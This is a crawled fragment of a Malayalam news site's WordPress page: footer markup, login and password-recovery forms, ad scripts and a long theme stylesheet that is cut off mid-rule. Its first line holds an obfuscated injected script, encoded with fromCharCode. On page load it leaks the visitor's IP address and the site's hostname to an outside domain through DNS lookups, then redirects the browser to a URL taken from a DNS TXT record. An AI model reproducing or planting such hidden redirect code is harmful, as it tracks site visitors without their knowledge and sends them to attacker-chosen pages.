<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_29914_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_29914_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_29914_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Fu-d-f-supporting-k-k-rama-murali%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_29914_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/u-d-f-supporting-k-k-rama-murali/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_29914_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var edutqnvmk=function(t){"use strict";return{init:function(){0==edutqnvmk.ads_state()&&edutqnvmk.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".edutqnvmk-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){edutqnvmk.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://malayalamdaily.in/wp-content/bs-booster-cache/f80c5f20a6f7770c5667e4fef5c43e61.css
body_size: 6011
content:
.edutqnvmk.edutqnvmk-before-header,.edutqnvmk.edutqnvmk-before-header:before{background-color:#f8f8f8}.edutqnvmk.edutqnvmk-before-header{padding-top:30px !important;padding-bottom:30px !important}.edutqnvmk.edutqnvmk-after-footer,.edutqnvmk.edutqnvmk-after-footer:after{background-color:#f8f8f8}.edutqnvmk.edutqnvmk-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1500px;--publisher-site-width-1-col:1500px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1590px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1500px;--publisher-site-width-3-col-content-col:50%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:25%}@media(max-width:1590px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:30}:root{--publisher-primary-color:#0080ce}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#0080ce !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#0080ce}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#0080ce}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#0080ce !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#0080ce}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#0080ce}.better-newsticker .heading:after{border-left-color:#0080ce}::selection{background:#0080ce}::-moz-selection{background:#0080ce}.term-badges.text-badges .term-badge a{color:#0080ce !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #0080ce}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#0080ce !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#0080ce !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#0080ce}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#0080ce}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#444444}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#353535}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#434343}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#434343}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#434343}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#434343}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#434343}.section-heading.sh-t1 a:hover .h-text,.section-heading.sh-t1 a.active .h-text,.section-heading.sh-t1>.h-text,.section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#444444}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Lato';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Lato';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Lato';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:500;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header 